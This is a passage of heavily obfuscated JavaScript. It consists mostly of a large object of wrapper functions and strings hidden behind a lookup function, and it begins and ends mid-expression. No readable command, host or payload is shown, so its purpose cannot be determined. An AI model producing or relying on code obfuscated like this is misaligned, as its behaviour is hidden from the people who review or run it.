_0x269208==_0x39e8a9;},'qToGJ':_0x537601(0x132d),'fPAtc':function(_0x38f695,_0x5611ba){return _0x38f695(_0x5611ba);},'ncOlz':function(_0x363bf0,_0x2ccba7){return _0x363bf0!=_0x2ccba7;},'rYIHi':_0x537601(0x1319),'lDnux':function(_0x3a322a,_0x2e11c9){return _0x3a322a!=_0x2e11c9;},'nVoDK':function(_0x2fbe24,_0x16d939,_0x2f06b6){return _0x2fbe24(_0x16d939,_0x2f06b6);},'vdOQs':_0x537601(0x1632),'zVvKR':_0x537601(0x17dd)+_0x537601(0x98a),'RZNvK':function(_0x5e86dc,_0x2884d9){return _0x5e86dc+_0x2884d9;},'jRxcb':_0x537601(0xb36)+'t','eBJmq':function(_0x5eaea8,_0x4c69a3){return _0x5eaea8==_0x4c69a3;},'cpHBC':function(_0x40de69,_0x99417d){return _0x40de69(_0x99417d);},'HyWVy':_0x537601(0x128b),'jpKWe':_0x537601(0x469),'pHlWw':function(_0x216a2d,_0x1f8900){return _0x216a2d/_0x1f8900;},'RBctQ':function(_0x28931e,_0x5a1b15){return _0x28931e*_0x5a1b15;},'hXYMa':function(_0x3c7327,_0x55dd43){return _0x3c7327!=_0x55dd43;},'TyMug':function(_0x5d8b61,_0x48416a){return _0x5d8b61(_0x48416a);},'kRwtj':function(_0x297a10,_0x131c87){return _0x297a10*_0x131c87;},'gmSEr':function(_0x132ef5,_0x39e88e){return _0x132ef5==_0x39e88e;},'UrZyB':_0x537601(0x2f0)+_0x537601(0x3db),'gtBIV':_0x537601(0x35e)+_0x537601(0x892)+_0x537601(0xa27),'bPocK':_0x537601(0x3fd)+_0x537601(0xd6e),'OFejm':_0x537601(0x35e)+_0x537601(0x360)+_0x537601(0x13f7),'FKmIN':function(_0x1745f4,_0x191983){return _0x1745f4+_0x191983;},'CHBtf':function(_0x10424e,_0x4dce7a){return _0x10424e-_0x4dce7a;},'zJqOj':function(_0x362120,_0x13506d){return _0x362120+_0x13506d;},'HKnkA':function(_0x7e9bdd,_0x706c7d){return _0x7e9bdd+_0x706c7d;},'FZWPp':function(_0xbfdf39,_0x4621c8){return _0xbfdf39+_0x4621c8;},'qiPPd':function(_0x5901e3,_0xf53b44){return _0x5901e3+_0xf53b44;},'kkeEg':function(_0x1df956,_0x109576){return _0x1df956+_0x109576;},'upvtL':function(_0x4217e7,_0x2cd10f){return _0x4217e7(_0x2cd10f);},'OyMGP':_0x537601(0x5c5)+_0x537601(0x586)+_0x537601(0xad3)+_0x537601(0xf99),'JagEF':function(_0x45573e,_0x1b1100){return _0x45573e(_0x1b1100);},'aYPbS':_0x537601(0x5c5)+_0x537601(0xd5a)+_0x537601(0xdc7),'huzLR':function(_0xae6b8a,_0x83415b){return _0xae6b8a(_0x83415b);},'yuzqQ':_0x537601(0x5c5)+_0x537601(0x1594)+'k','OMlme':_0x537601(0x5c5)+_0x537601(0x7f8)+'er','BjkfU':function(_0x3a814e,_0x33919b){return _0x3a814e-_0x33919b;},'xZrpi':function(_0x7c8279,_0x2f5744){return _0x7c8279+_0x2f5744;},'sQZjj':function(_0x3727ef,_0x24a588){return _0x3727ef+_0x24a588;},'mfeee':function(_0x47d601,_0x3f0e26){return _0x47d601+_0x3f0e26;},'MgOVU':function(_0x4f2636,_0x364c78){return _0x4f2636+_0x364c78;},'JbCgZ':function(_0x12e03d,_0x5c6e40){return _0x12e03d+_0x5c6e40;},'xKjbL':function(_0x237c66,_0x2f976d){return _0x237c66(_0x2f976d);},'jDwys':function(_0x3781fc,_0x45939c){return _0x3781fc(_0x45939c);},'zoKhO':function(_0x234f85,_0x3b36c4){return _0x234f85*_0x3b36c4;},'ifouB':function(_0x36bfd1,_0x2551d6){return _0x36bfd1(_0x2551d6);},'mMKnP':function(_0x2084ce,_0x32f438){return _0x2084ce+_0x32f438;},'LFoGk':function(_0x2d3927,_0x32aee9){return _0x2d3927(_0x32aee9);},'MLfgz':_0x537601(0x17fe),'LoNoX':function(_0x213fbb,_0x270aaf){return _0x213fbb+_0x270aaf;},'cXciq':function(_0x4848d9,_0x2252aa){return _0x4848d9+_0x2252aa;},'poGiY':_0x537601(0x29d)+'=','iHZQm':_0x537601(0xdf0)+_0x537601(0x12eb)+_0x537601(0x179b),'tqvfs':function(_0x21825a,_0x3540eb){return _0x21825a+_0x3540eb;},'UDbKn':_0x537601(0x13a5)+_0x537601(0xe59)+_0x537601(0x171c)+'v=','FnMOG':function(_0x3980b3,_0xea65cc){return _0x3980b3!=_0xea65cc;},'BiQBI':_0x537601(0x5e4)+_0x537601(0xb42),'OCfHs':_0x537601(0x45d)+'4','GWzId':_0x537601(0x1210)+_0x537601(0xa36),'AAjJa':_0x537601(0x9cd)+_0x537601(0x83b)+'e','AvDOe':_0x537601(0xae8)+_0x537601(0xb42),'OqBtu':_0x537601(0x1866)+'4','OUjfY':_0x537601(0x1646)+_0x537601(0xa36),'gxkBl':_0x537601(0x10c2)+_0x537601(0xcf9),'LAQfV':_0x537601(0x25b)+'p4','LRnTf':_0x537601(0xf09)+_0x537601(0x712),'Scpwz':_0x537601(0x9a4),'rpytF':_0x537601(0xe06)+_0x537601(0x7b6),'NCFVR':_0x537601(0x1037)+_0x537601(0x54e),'CEbuY':_0x537601(0xe6e)+_0x537601(0xb42),'bjYja':_0x537601(0x190b),'bXvlY':function(_0x4e34b9,_0x1f26ab){return _0x4e34b9==_0x1f26ab;},'KKOkq':_0x537601(0xd0a)+_0x537601(0x147c)+_0x537601(0x7e6)+_0x537601(0x967)+_0x537601(0xcb0)+_0x537601(0x1710)+_0x537601(0xbf9)+_0x537601(0x34e)+_0x537601(0x11fe)+_0x537601(0x381)+_0x537601(0x1524),'eInDz':function(_0x363af8,_0x250e58){return _0x363af8==_0x250e58;},'MhQWb':_0x537601(0x12fa),'wBGtk':function(_0x277a56,_0x4d5b96){return _0x277a56(_0x4d5b96);},'FExeV':_0x537601(0xd01)+_0x537601(0x1942),'GurZE':function(_0x5da55c,_0x2f90df){return _0x5da55c+_0x2f90df;},'AlfQy':_0x537601(0x10d7),'sWWSV':function(_0x28990d,_0x5d832b){return _0x28990d+_0x5d832b;},'vkFDY':function(_0x21642f,_0x204dac){return _0x21642f+_0x204dac;},'XOcjq':function(_0x42c5e8,_0x9fd50){return _0x42c5e8+_0x9fd50;},'pRNOd':_0x537601(0x14d6)+'g','TUXpr':_0x537601(0xd01)+_0x537601(0x636),'ejGWF':_0x537601(0xd43)+'2','ywLia':_0x537601(0xdae),'cWRqs':_0x537601(0xd6a),'WrtTJ':_0x537601(0xab5)+_0x537601(0x5ce),'OyGoe':function(_0x2d9168,_0x9bfe1b){return _0x2d9168==_0x9bfe1b;},'kQplN':_0x537601(0x6d2)+_0x537601(0x97a),'iyXtd':_0x537601(0x1734),'XBTMf':_0x537601(0x2b0)+_0x537601(0x6bf),'pkPyg':_0x537601(0x1540)+_0x537601(0x13d5),'gmScU':function(_0x3a6c45,_0x336280){return _0x3a6c45(_0x336280);},'CWSgc':_0x537601(0x753),'hCxya':_0x537601(0x1718)+'e','jnweQ':_0x537601(0x69a)+_0x537601(0x1246),'KCQhx':function(_0x554131,_0x11e61a){return _0x554131(_0x11e61a);},'jEBJX':_0x537601(0xd01)+_0x537601(0x636)+'AD','KvGqx':_0x537601(0xbda)+_0x537601(0x80b)+_0x537601(0x89b),'rVOyZ':_0x537601(0x16af)+_0x537601(0x828),'zfQzX':function(_0x11ecf2,_0x51d57f){return _0x11ecf2==_0x51d57f;},'SGgFi':_0x537601(0x18db),'RfIkC':_0x537601(0x1374)+_0x537601(0x1057),'gywCT':_0x537601(0xd01)+_0x537601(0x636)+_0x537601(0x14f8),'VyMcz':_0x537601(0x17e1),'EmnKN':function(_0x2f96d7,_0x49e868){return _0x2f96d7+_0x49e868;},'TxtbY':_0x537601(0x2b0)+_0x537601(0x77f),'KmbLg':function(_0x53d9fb,_0x3cbcc1){return _0x53d9fb(_0x3cbcc1);},'AVYeZ':function(_0x29d3d4,_0x10dc80){return _0x29d3d4!==_0x10dc80;},'XOegZ':_0x537601(0x1756),'jWAke':_0x537601(0x2b0)+_0x537601(0x1435),'XRXuf':function(_0x2c72bc,_0x22f997){return _0x2c72bc+_0x22f997;},'tibJS':_0x537601(0x451)+_0x537601(0xe38)+_0x537601(0x140a),'UNHqh':function(_0x40d3d6,_0x10e978){return _0x40d3d6==_0x10e978;},'hUSXS':function(_0x3267c7,_0xb986e4){return _0x3267c7%_0xb986e4;},'zYHdv':function(_0x26860a,_0x283cc7){return _0x26860a%_0x283cc7;},'HKIfM':function(_0xf27e97,_0x1ea7f8){return _0xf27e97(_0x1ea7f8);},'wjqKa':function(_0xcc857c,_0x92f8ca){return _0xcc857c<_0x92f8ca;},'uvNFz':_0x537601(0x112a)+_0x537601(0x1326)+_0x537601(0x533),'BUXdt':_0x537601(0x144e)+_0x537601(0x171e)+_0x537601(0x481)+_0x537601(0x1855)+_0x537601(0x178b)+_0x537601(0x1704)+_0x537601(0xc7b)+_0x537601(0x108a)+_0x537601(0x1235)+_0x537601(0x1927),'XXgjk':function(_0xfbe0dd,_0x305cdf){return _0xfbe0dd(_0x305cdf);},'ByGCn':_0x537601(0x1602)+_0x537601(0xe82),'fqzqg':_0x537601(0xf21)+_0x537601(0x452),'SSBrt':_0x537601(0x10cb)+_0x537601(0xa07),'sYtxh':function(_0x4c0171,_0x5ce687){return _0x4c0171(_0x5ce687);},'PSvjB':_0x537601(0x1602)+_0x537601(0xe53),'MyTJc':_0x537601(0xf21)+_0x537601(0x109c),'ZUlit':_0x537601(0x10cb)+_0x537601(0x9b0),'dvemt':function(_0x20ee8d,_0x4be984){return _0x20ee8d<_0x4be984;},'qWiDY':_0x537601(0x58b),'AbIdc':_0x537601(0x3df)+_0x537601(0xe3a),'IlKTS':_0x537601(0x780),'UOQBZ':function(_0x3c960a,_0x2c9b9e){return _0x3c960a<_0x2c9b9e;},'lTGLB':_0x537601(0x7c0),'tAQtg':_0x537601(0x1094),'XVEuk':_0x537601(0x1065)+_0x537601(0xe3a),'TAtve':_0x537601(0x16b3),'hYtVa':_0x537601(0x7d9)+_0x537601(0x4aa),'ZQFnU':_0x537601(0x51b),'tGPaO':function(_0xbf46b7,_0x3bbd2a){return _0xbf46b7==_0x3bbd2a;},'spyeO':_0x537601(0xfb2),'Ygwix':function(_0x4810a3,_0x1fb0d8){return _0x4810a3==_0x1fb0d8;},'rLgdO':_0x537601(0x164d)+_0x537601(0xd0e)+_0x537601(0x10d4)+_0x537601(0x2dc)+_0x537601(0xe42)+_0x537601(0x80e),'OeKFT':function(_0x57db67,_0x5878e9){return _0x57db67(_0x5878e9);},'KhEha':_0x537601(0x1602)+_0x537601(0xff1),'JMyWP':_0x537601(0x13f2),'qeETy':function(_0x5f4f99,_0x477102){return _0x5f4f99!=_0x477102;},'PhpvI':_0x537601(0x1873),'WDecL':function(_0x5d9124,_0x288b40){return _0x5d9124==_0x288b40;},'oekFe':_0x537601(0x1011)+_0x537601(0x17e2),'Uirjf':function(_0x28c197,_0x2b645e){return _0x28c197==_0x2b645e;},'XFcRG':_0x537601(0xeea),'ACQTg':function(_0x5c930e,_0x58d653){return _0x5c930e(_0x58d653);},'qXWNd':_0x537601(0x1602)+_0x537601(0x843),'ZmTsT':function(_0xac322a,_0x2abc39){return _0xac322a==_0x2abc39;},'udHuA':_0x537601(0x16de)+_0x537601(0xb61),'FSaIz':function(_0x2a9f30,_0x53709a){return _0x2a9f30(_0x53709a);},'YUJDa':_0x537601(0x1703),'rYWtI':_0x537601(0x68e)+_0x537601(0xa6c),'OXqei':function(_0x501329,_0x1661db){return _0x501329<_0x1661db;},'uZwyp':function(_0x555bd2,_0xc8cdc4){return _0x555bd2(_0xc8cdc4);},'MMLMs':_0x537601(0x140e)+_0x537601(0x89b),'exswa':function(_0x1fae1f,_0x34f9a1){return _0x1fae1f(_0x34f9a1);},'YyNoi':function(_0x2e537c,_0x277580){return _0x2e537c(_0x277580);},'Rqibs':_0x537601(0x68e)+_0x537601(0xa51),'ZEXyL':function(_0x496628,_0x3a86eb){return _0x496628(_0x3a86eb);},'AypnF':function(_0x1f8762,_0x114ceb){return _0x1f8762(_0x114ceb);},'eRndQ':_0x537601(0x6c3),'zqUri':_0x537601(0xe71),'uPKJO':_0x537601(0x132a)+_0x537601(0x11fd),'AHrda':_0x537601(0x1728)+_0x537601(0x178d)+_0x537601(0x1780)+_0x537601(0x5ba)+_0x537601(0xf37)+_0x537601(0x4a8),'mpZcW':_0x537601(0x108b)+_0x537601(0x8be),'mGiPN':function(_0x3cb4ef,_0x59fc86){return _0x3cb4ef(_0x59fc86);},'FBSWp':_0x537601(0x6a1)+_0x537601(0x6f9)+_0x537601(0x1129)+_0x537601(0x6f9)+_0x537601(0xc3c)+_0x537601(0xf60)+_0x537601(0xf38)+_0x537601(0xa3a),'eEUOn':_0x537601(0x4a1),'jSuqD':_0x537601(0xa55)+_0x537601(0x122b),'aUodf':_0x537601(0xb24),'Yjkpc':function(_0x1ee1c7,_0x47f2f4){return _0x1ee1c7+_0x47f2f4;},'byLLE':function(_0x5b80ca,_0x4d9229){return _0x5b80ca>_0x4d9229;},'kpMDX':function(_0x387527,_0x5dd761){return _0x387527<_0x5dd761;},'KCWKO':function(_0x20824f,_0x5baf3f){return _0x20824f(_0x5baf3f);},'LtFSW':_0x537601(0x172f),'vzAjE':function(_0x3b4bef,_0x4a7ae0){return _0x3b4bef==_0x4a7ae0;},'XJVVa':_0x537601(0x1286),'DsgKs':function(_0x176165,_0x3dd9c0){return _0x176165==_0x3dd9c0;},'egmRB':_0x537601(0x938),'styKf':function(_0x278169,_0x20efa9){return _0x278169==_0x20efa9;},'lZxkP':_0x537601(0x7bc),'XwbZW':function(_0x52a71e,_0x40e6f7){return _0x52a71e==_0x40e6f7;},'lCIhY':_0x537601(0x588)+_0x537601(0x18d1),'oZOit':function(_0x23191c,_0x21c75e,_0x1609a9){return _0x23191c(_0x21c75e,_0x1609a9);},'aIwqR':function(_0x23ed59,_0x2ea3ae){return _0x23ed59(_0x2ea3ae);},'BtCiC':_0x537601(0x1331)+_0x537601(0x511),'YnsCV':_0x537601(0x16af)+_0x537601(0x17b5),'hbyIB':function(_0x1a62d7,_0x50cfb3){return _0x1a62d7==_0x50cfb3;},'FbpvK':function(_0x354a14,_0x8d8be9){return _0x354a14==_0x8d8be9;},'fILLO':_0x537601(0x1481)+_0x537601(0x145f),'mDHvv':function(_0x11d88a,_0x1aa48c){return _0x11d88a==_0x1aa48c;},'mHBmH':_0x537601(0x15a0)+_0x537601(0x91b),'WCapI':_0x537601(0xaf6)+_0x537601(0x342),'YuDZe':_0x537601(0x174a),'WBEkM':function(_0x53e544,_0x31715e){return _0x53e544(_0x31715e);},'SPsjW':function(_0x5c89d9,_0x3f1777){return _0x5c89d9(_0x3f1777);},'MdOgs':_0x537601(0x95e)+_0x537601(0x3cf),'glSeh':_0x537601(0x5bd)+_0x537601(0x18e0),'Qiclv':_0x537601(0x611),'ECoLk':_0x537601(0xf35)+_0x537601(0x1026)+_0x537601(0x167b)+_0x537601(0x14f4),'QSSUj':_0x537601(0x1784)+_0x537601(0x444)+_0x537601(0x11b8),'YoSVL':_0x537601(0x1784)+_0x537601(0x12ec)+_0x537601(0x392),'IQxXO':_0x537601(0x10c5),'Dnyuh':_0x537601(0x129d)+'n','ozlNy':_0x537601(0x13d1),'RuvAn':_0x537601(0x1784)+_0x537601(0x46f)+_0x537601(0x532),'Ifdqq':_0x537601(0x5ad),'DolMG':_0x537601(0x1687)+_0x537601(0x3a3),'FtcBN':_0x537601(0x2b0)+_0x537601(0x25c)+'or','Exhdn':_0x537601(0x5e0)+_0x537601(0x7f2),'EJhpg':_0x537601(0x14d6)+_0x537601(0x1787)+_0x537601(0x267),'mlbGq':_0x537601(0x13e5)+_0x537601(0xf5c)+_0x537601(0x39a)+_0x537601(0x1378),'xYlRs':_0x537601(0x10b8),'iZHEq':function(_0x2f29ec,_0x3c9be1){return _0x2f29ec(_0x3c9be1);},'NmMyJ':_0x537601(0x1784)+_0x537601(0x754)+_0x537601(0xa0d),'lcHGP':_0x537601(0x9c9),'jJUpZ':_0x537601(0x1784)+_0x537601(0x46f)+_0x537601(0xf06)+'er','EbwQs':_0x537601(0x16af)+_0x537601(0xfb5)+'nt','HdzwE':_0x537601(0x16af)+_0x537601(0x1000)+_0x537601(0x2d6),'JmAbc':_0x537601(0x3d7)+_0x537601(0x144b),'OrcuF':_0x537601(0x1784)+_0x537601(0x12ec)+_0x537601(0x23b)+_0x537601(0x758),'vKkBv':_0x537601(0x3a0),'zzRRM':function(_0x3a1c16,_0x37583c){return _0x3a1c16(_0x37583c);},'KHLIg':_0x537601(0x10cb)+_0x537601(0xcd8)+_0x537601(0x1376),'BCmfy':_0x537601(0x5bd)+_0x537601(0x143f)+_0x537601(0x175c)+_0x537601(0xdab),'tTzbj':_0x537601(0x5bd)+_0x537601(0x143f)+_0x537601(0x175c)+_0x537601(0xdbd),'cNUBW':_0x537601(0x5bd)+_0x537601(0x143f)+_0x537601(0x175c)+_0x537601(0xa67)+'n','BWcwo':_0x537601(0x5bd)+_0x537601(0x143f)+_0x537601(0x66a)+_0x537601(0x4a2),'KOEGU':_0x537601(0x2b0)+_0x537601(0x49c)+'tn','NytnB':_0x537601(0x1602)+_0x537601(0x1336),'WNMgr':function(_0x1cafce,_0x5c00fd){return _0x1cafce(_0x5c00fd);},'NaWTG':_0x537601(0x10cb)+'og','yfSBY':_0x537601(0x5bd)+_0x537601(0xa20)+_0x537601(0x5c5)+_0x537601(0x4b4),'NOslh':_0x537601(0x5bd)+_0x537601(0xa20)+_0x537601(0x5c5)+_0x537601(0x4b4)+_0x537601(0x5d6),'SbpHg':_0x537601(0x5bd)+_0x537601(0xa20)+_0x537601(0x5c5)+_0x537601(0x4b4)+_0x537601(0x189f),'pgwvX':_0x537601(0x5bd)+_0x537601(0xa20)+_0x537601(0x5c5)+_0x537601(0x388),'RoDGy':function(_0x222534,_0x3fa183){return _0x222534(_0x3fa183);},'OqrVp':_0x537601(0xd8e)+_0x537601(0x1366),'QVACx':_0x537601(0x5bd)+_0x537601(0x1838)+_0x537601(0x5c5)+_0x537601(0x4b4),'wrqvE':_0x537601(0x5bd)+_0x537601(0x1838)+_0x537601(0x5c5)+_0x537601(0x4b4)+_0x537601(0x5d6),'WEnIj':_0x537601(0x5bd)+_0x537601(0x1838)+_0x537601(0x5c5)+_0x537601(0x4b4)+_0x537601(0x189f),'dSQTe':_0x537601(0x5bd)+_0x537601(0x1838)+_0x537601(0x5c5)+_0x537601(0x388),'Ttiqy':function(_0x2aa362,_0x452056){return _0x2aa362(_0x452056);},'WCZju':_0x537601(0x1602)+_0x537601(0xe81),'JwUHu':_0x537601(0x130b),'bXojU':_0x537601(0x1602)+_0x537601(0x619),'nVnin':function(_0x3f5c75,_0x52c01f){return _0x3f5c75(_0x52c01f);},'OAzQF':_0x537601(0x1602)+_0x537601(0xdef)+_0x537601(0xec9),'mAXuE':function(_0x25cf4c,_0x43ad98){return _0x25cf4c(_0x43ad98);},'bbFjq':function(_0x254f83,_0x5c3016){return _0x254f83(_0x5c3016);},'wQUcg':function(_0x270f03,_0x4486f1){return _0x270f03==_0x4486f1;},'OBgff':function(_0xb22b7,_0x19b159){return _0xb22b7==_0x19b159;},'xNtQr':function(_0x41f233,_0x5d5bc8){return _0x41f233-_0x5d5bc8;},'gIpWD':function(_0x47dd57,_0x20c542){return _0x47dd57/_0x20c542;},'vxDHn':function(_0x506199,_0x312c62){return _0x506199/_0x312c62;},'LeQvq':_0x537601(0x302)+_0x537601(0xc9c),'eBrgp':function(_0x418ac9,_0x5083f1){return _0x418ac9==_0x5083f1;},'SsLzK':function(_0x2d462e,_0x2626f6){return _0x2d462e<_0x2626f6;},'XHGYv':function(_0x56df6d,_0x2e2aad){return _0x56df6d<_0x2e2aad;},'TZGcK':function(_0x449ba0,_0x559077){return _0x449ba0<_0x559077;},'CwbaT':function(_0x268029,_0x2dba1b){return _0x268029<_0x2dba1b;},'NAvJg':function(_0x56f6ef,_0x59e9b8){return _0x56f6ef<_0x59e9b8;},'XdQwv':function(_0x49701f,_0x7781ee){return _0x49701f<_0x7781ee;},'cbsqg':function(_0x2784d5,_0xe2bffe){return _0x2784d5<_0xe2bffe;},'GDnLD':function(_0x281959,_0x464930){return _0x281959==_0x464930;},'hikuq':function(_0x5cb4fd,_0x280c16){return _0x5cb4fd<_0x280c16;},'HJaIB':function(_0x237713,_0x33981c){return _0x237713==_0x33981c;},'uQCaF':function(_0x24e4b2,_0x5b8b60){return _0x24e4b2<_0x5b8b60;},'iJFoI':function(_0x34b17f,_0x2d69f7){return _0x34b17f==_0x2d69f7;},'nbnOZ':function(_0x173e49,_0xeed8e6){return _0x173e49==_0xeed8e6;},'SxzTz':function(_0x4f057d,_0x2ba75b){return _0x4f057d==_0x2ba75b;},'oSHHh':function(_0x5dc483,_0x373fe3){return _0x5dc483<_0x373fe3;},'DuzYX':function(_0x1f6d79,_0x3ba779){return _0x1f6d79<_0x3ba779;},'vSUtR':function(_0x420644,_0x696f78){return _0x420644<_0x696f78;},'bsYwO':function(_0x52d6e6,_0x1681e2){return _0x52d6e6==_0x1681e2;},'iTnue':function(_0x31f5b5,_0x54fd79){return _0x31f5b5<_0x54fd79;},'ejzUa':_0x537601(0x5c5)+_0x537601(0x1199)+_0x537601(0x1808),'ziBHr':_0x537601(0x5d9),'azeDG':function(_0x5c9005,_0x5dcbc0){return _0x5c9005-_0x5dcbc0;},'jZekk':function(_0x33d37d,_0x29bb56){return _0x33d37d==_0x29bb56;},'NCngO':function(_0x2c21d5,_0x238018){return _0x2c21d5==_0x238018;},'uReOm':_0x537601(0xc4c),'seqem':function(_0x3451c3,_0x3dd48e){return _0x3451c3==_0x3dd48e;},'NHiMC':_0x537601(0x5c5)+_0x537601(0x417),'STCTt':function(_0x4906f7,_0x42394d){return _0x4906f7(_0x42394d);},'FhbsM':_0x537601(0x5c5)+_0x537601(0x1013),'RlyFp':_0x537601(0x16af)+_0x537601(0x1044)+_0x537601(0x13c6),'ZHtTo':function(_0x5b94db,_0x29b756){return _0x5b94db(_0x29b756);},'MCDKf':_0x537601(0x5c5)+_0x537601(0xd55)+'n','ruwuU':_0x537601(0x16af)+_0x537601(0x1044)+_0x537601(0x11f4)+_0x537601(0x399),'yAdRy':function(_0x1f3881,_0x1157e9){return _0x1f3881!==_0x1157e9;},'FpLUk':_0x537601(0x1422),'FFnya':function(_0x1a9ce1,_0x150016){return _0x1a9ce1(_0x150016);},'RAIQU':_0x537601(0x16af)+_0x537601(0x88f)+_0x537601(0x188d)+_0x537601(0xf6e),'Chpce':_0x537601(0x16af)+_0x537601(0x88f)+_0x537601(0x3a9)+_0x537601(0xf6e),'zEzhA':function(_0x74de87,_0x128543){return _0x74de87(_0x128543);},'eRyct':_0x537601(0x16af)+_0x537601(0x88f)+_0x537601(0xd7d)+_0x537601(0xf6e),'YXezD':function(_0x395d01,_0x5e9ac4){return _0x395d01!=_0x5e9ac4;},'ZTAXA':function(_0x3fec79,_0x1eab6e){return _0x3fec79==_0x1eab6e;},'jbrLv':function(_0x562c11,_0xe7eaee){return _0x562c11==_0xe7eaee;},'VWBGr':function(_0x5ac76a,_0x283d54){return _0x5ac76a==_0x283d54;},'zCQjo':function(_0x423526,_0x562773){return _0x423526==_0x562773;},'MDJcx':function(_0x5cf518,_0x2522fc){return _0x5cf518<_0x2522fc;},'nioXS':function(_0x34b0dd,_0x566e9c){return _0x34b0dd==_0x566e9c;},'yVRey':function(_0x5a158c,_0x178340){return _0x5a158c==_0x178340;},'duqcl':function(_0x4a3429,_0x471b8a){return _0x4a3429!=_0x471b8a;},'KpKab':function(_0x4ab644,_0x809ca2){return _0x4ab644==_0x809ca2;},'DRtkz':function(_0x176b33,_0x6b43b2){return _0x176b33==_0x6b43b2;},'KEHBj':function(_0x35f8fd,_0x3abd28){return _0x35f8fd<_0x3abd28;},'NXaTm':function(_0x5e3279,_0x829c27){return _0x5e3279<_0x829c27;},'zLrkf':function(_0x4a5139,_0x11887e){return _0x4a5139<_0x11887e;},'NRCrE':function(_0x187317,_0x173fcb){return _0x187317<=_0x173fcb;},'GckKE':function(_0x28e959,_0x357879){return _0x28e959-_0x357879;},'CRcTj':function(_0x3f6598,_0x358394){return _0x3f6598==_0x358394;},'JbERY':function(_0x48b911,_0x2fca56){return _0x48b911==_0x2fca56;},'YlDrW':function(_0x7baf62,_0x1f845a){return _0x7baf62==_0x1f845a;},'SPNYp':function(_0x26fc61,_0x3be88d){return _0x26fc61(_0x3be88d);},'XfOvT':_0x537601(0x1750),'GwFcZ':function(_0x3d3b44,_0x2c0ad7){return _0x3d3b44!==_0x2c0ad7;},'VbZuU':function(_0x401bb7,_0x20cd11){return _0x401bb7!==_0x20cd11;},'ALSRh':function(_0x58652d,_0x3ca7f1){return _0x58652d!==_0x3ca7f1;},'XkonV':function(_0x3a56f5,_0x1d4393){return _0x3a56f5(_0x1d4393);},'slvKo':_0x537601(0xa9b),'eYlpM':function(_0x1c69d4,_0x300ad5){return _0x1c69d4<_0x300ad5;},'gwmth':function(_0x5aa3ba,_0x528710){return _0x5aa3ba==_0x528710;},'YElVi':function(_0x5014f1,_0x7358dc){return _0x5014f1<_0x7358dc;},'xQtNn':function(_0x42123a,_0x302222){return _0x42123a==_0x302222;},'KGrjq':function(_0x136d85,_0x11ca4f){return _0x136d85<_0x11ca4f;},'YATaX':function(_0x4f8335,_0x36574d){return _0x4f8335<_0x36574d;},'cPgZY':function(_0x38518e,_0x5aaa8a){return _0x38518e==_0x5aaa8a;},'CQAwl':function(_0x156b2a,_0x1fc40d){return _0x156b2a<_0x1fc40d;},'bbkoj':function(_0x416e6c,_0xa4b967){return _0x416e6c<_0xa4b967;},'fJzpf':function(_0x28b0a7,_0x3b691c){return _0x28b0a7==_0x3b691c;},'oOVPA':function(_0x19c418,_0x4c82af){return _0x19c418==_0x4c82af;},'JmUFM':function(_0x52dce6,_0x17c321){return _0x52dce6(_0x17c321);},'EIuFN':function(_0x3194a9,_0xacc997){return _0x3194a9<_0xacc997;},'EBQNv':_0x537601(0xa83)+_0x537601(0x17de),'VEYKJ':_0x537601(0x5c5)+_0x537601(0xe84)+_0x537601(0x936),'NVNjt':_0x537601(0x5c5)+_0x537601(0xb1b)+'ed','mGXPo':_0x537601(0x5c5)+_0x537601(0xa13)+_0x537601(0x8b7),'CKqfk':_0x537601(0x5c5)+_0x537601(0x821)+_0x537601(0x1317),'KDcBV':_0x537601(0x5c5)+_0x537601(0x10a7),'Jswzv':_0x537601(0x7b7),'yScEY':_0x537601(0x66f)+_0x537601(0xfd3),'UsEDx':function(_0x56f150,_0x48172f){return _0x56f150(_0x48172f);},'dyUIP':function(_0x33d842,_0x2e47ee){return _0x33d842==_0x2e47ee;},'rhXOM':function(_0x4b74c7,_0xeb35f1){return _0x4b74c7<_0xeb35f1;},'iKtws':function(_0x2f84c1,_0x8e9084){return _0x2f84c1==_0x8e9084;},'BrwEC':function(_0x115b95,_0x5cbfcd){return _0x115b95<_0x5cbfcd;},'dmJez':function(_0x557e02,_0x22657a){return _0x557e02==_0x22657a;},'kGfyQ':function(_0x34bedd,_0x1bd27f){return _0x34bedd<_0x1bd27f;},'wQmEs':function(_0x224024,_0x37df40){return _0x224024==_0x37df40;},'pKaVB':function(_0x807b01,_0x35874c){return _0x807b01==_0x35874c;},'WTXRC':function(_0x3fdf01,_0x441bf4){return _0x3fdf01<_0x441bf4;},'FpMjy':function(_0x137ab8,_0x420f4c){return _0x137ab8==_0x420f4c;},'ntuML':function(_0x1bde79,_0x46ed1c){return _0x1bde79==_0x46ed1c;},'Iqnux':function(_0x3d21f8,_0x1dea3f){return _0x3d21f8<_0x1dea3f;},'RGQfn':function(_0x3d9d27,_0x40c62d){return _0x3d9d27<_0x40c62d;},'CmLKd':function(_0x33fcb1,_0x2e5ea9){return _0x33fcb1<_0x2e5ea9;},'vYDND':function(_0xddc18f,_0x5e9e2f){return _0xddc18f==_0x5e9e2f;},'elqLR':function(_0x2b78fc,_0x5aff2e){return _0x2b78fc<_0x5aff2e;},'CDNUs':function(_0x19d1ef,_0x3ff9e2){return _0x19d1ef==_0x3ff9e2;},'hMrdK':function(_0x39bf9b,_0xb91874){return _0x39bf9b==_0xb91874;},'loGuA':function(_0x480a70,_0xa84f69){return _0x480a70-_0xa84f69;},'RNPig':function(_0x41ffae,_0x56d445){return _0x41ffae==_0x56d445;},'HrQyc':function(_0x1cb789,_0x2924a7){return _0x1cb789==_0x2924a7;},'lAZbM':function(_0x5eb612,_0x49e131){return _0x5eb612-_0x49e131;},'sYYqQ':function(_0x2b7ae4,_0x5129a2){return _0x2b7ae4-_0x5129a2;},'LYWGf':function(_0x297aec,_0x293e7f){return _0x297aec/_0x293e7f;},'OyyQE':function(_0x3e590d,_0x3dc1be){return _0x3e590d/_0x3dc1be;},'CgdWj':_0x537601(0x7ed)+_0x537601(0x1232)+'|9','PqrYC':function(_0x19f50f,_0x5bffa8){return _0x19f50f<_0x5bffa8;},'DMGFi':function(_0x19e56c,_0x294956){return _0x19e56c<_0x294956;},'ifyVo':function(_0x5e904d,_0x47ce9c){return _0x5e904d==_0x47ce9c;},'rqBif':function(_0x52e80e,_0x3e9b14){return _0x52e80e<_0x3e9b14;},'uSJYp':function(_0x1f3dc1,_0x2d7c8b){return _0x1f3dc1<_0x2d7c8b;},'DcOwA':function(_0x215fa5,_0xe92ce3){return _0x215fa5==_0xe92ce3;},'HOynZ':function(_0x15a580,_0x566a67){return _0x15a580<_0x566a67;},'eYGcj':function(_0x5c2a9a,_0x39d641){return 